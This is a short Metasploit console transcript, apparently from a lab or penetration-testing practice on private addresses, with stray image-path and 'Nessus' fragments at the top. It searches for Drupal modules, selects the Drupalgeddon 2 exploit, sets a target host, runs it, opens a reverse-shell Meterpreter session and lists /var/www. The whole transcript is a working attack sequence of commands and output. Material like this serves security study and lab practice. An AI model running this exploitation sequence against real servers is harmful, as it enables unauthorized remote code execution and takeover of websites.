 rasp
msf5 > search drupal
Matching Modules
================
Nessus-8.10.1-
debian6_amd
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.40.154
RHOSTS => 192.168.40.154
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.40.150:4444
[*] Sending stage (38247 bytes) to 192.168.40.154
[*] Meterpreter session 1 opened (192.168.40.150:4444 -> 192.168.40.154:50092) at 2020-07-18 11:43:01 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----